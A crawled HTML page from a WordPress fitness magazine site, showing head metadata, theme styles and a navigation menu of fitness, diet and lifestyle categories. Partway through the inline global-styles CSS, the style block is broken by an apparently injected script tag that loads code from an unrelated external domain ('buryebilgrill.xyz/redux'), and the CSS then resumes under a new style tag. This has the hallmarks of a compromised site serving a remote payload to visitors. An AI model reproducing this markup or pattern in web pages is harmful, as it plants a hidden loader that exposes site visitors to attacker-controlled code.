

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitnesslifemag.com/page/2/
body_size: 16461
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fitness Life Mag - Page 2 of 4 - Let&#039;s Feel Good Together!</title>
	<meta name="description" content="Let&#039;s Feel Good Together!" />
	<link rel="canonical" href="https://fitnesslifemag.com/page/2/" />
	<link rel="prev" href="https://fitnesslifemag.com/" />
	<link rel="next" href="https://fitnesslifemag.com/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Fitness Life Mag" />
	<meta property="og:description" content="Let&#039;s Feel Good Together!" />
	<meta property="og:url" content="https://fitnesslifemag.com/" />
	<meta property="og:site_name" content="Fitness Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitnesslifemag.com/","url":"https://fitnesslifemag.com/page/2/","name":"Fitness Life Mag - Page 2 of 4 - Let&#039;s Feel Good Together!","isPartOf":{"@id":"https://fitnesslifemag.com/#website"},"description":"Let&#039;s Feel Good Together!","breadcrumb":{"@id":"https://fitnesslifemag.com/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://fitnesslifemag.com/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://fitnesslifemag.com/#website","url":"https://fitnesslifemag.com/","name":"Fitness Life Mag","description":"Let&#039;s Feel Good Together!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitnesslifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Feed" href="https://fitnesslifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Comments Feed" href="https://fitnesslifemag.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fitnesslifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://fitnesslifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5" type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag-child/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 100px; } .site-header .site-branding { max-width: 300px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #3ca2c8; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #3ca2c8; } .main-menu .posts-loading:after { border-top-color: #3ca2c8; border-bottom-color: #3ca2c8; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #db4c77; } .main-menu > ul > li > .sub-menu { border-top-color: #db4c77; } .sidebar .widget { border-bottom-color: #10559a; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 42px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }
</style>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fitnesslifemag.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitnesslifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.15.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia, serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#db4c77;--secondary_site_color:#10559a;--header_site_color:#ffffff;--site_top_strip_links-regular:#f9c6d7;--site_top_strip_links-hover:#3ca2c8;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#000000;--footer_titles:#db4c77;--footer_text:#ffffff;--footer_links-regular:#3ca2c8;--footer_links-hover:#f9c6d7;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#10559a;}.top-strip{border-bottom:0px solid #000;}.top-strip .social li a{color:#db4c77;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#3ca2c8;}.main-menu > ul > li:hover{color:#f9c6d7;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #db4c77;}.main-menu{border-bottom:2px solid #10559a;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#f9c6d7;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#3ca2c8;}.sidebar{border-top:1px solid #10559a;border-bottom:1px solid #10559a;border-left:1px solid #10559a;border-right:1px solid #10559a;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#db4c77;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="home blog paged wp-embed-responsive paged-2 simplemag-5-5 simplemag-child-theme ltr layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://fitnesslifemag.com" class="site-branding" rel="home"><img class="site-logo" src="https://fitnesslifemag.com/wp-content/uploads/2019/05/Fitness-Life-Mag-1.png" alt="Fitness Life Mag - Let&#039;s Feel Good Together!" width="300" height="300" /></a>
        <span class="tagline">Let&#039;s Feel Good Together!</span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/celebrities/"><span>Celebrities</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/"><span>Celebrity News</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/"><span>Celebrity Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/fitness/"><span>Fitness</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/training/"><span>Training</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/"><span>Workout Tips</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workouts/"><span>Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/healthy-eating/"><span>Healthy Eating</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/"><span>Diet Tips &#038; Nutrition</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/"><span>Healthy Cooking</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/"><span>Healthy Drinks</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/"><span>Healthy Recipes</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/"><span>Meal Ideas</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/lifestyle/"><span>Lifestyle</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/"><span>Beauty</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/bride/"><span>Bride</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/"><span>Fashion</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/"><span>Fit Getaways</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/"><span>Mind and Body</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/"><span>Sex and Love</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/weight-loss/"><span>Weight Loss</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/"><span>Tips &#038; Plans</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/"><span>Weight Loss Foods</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
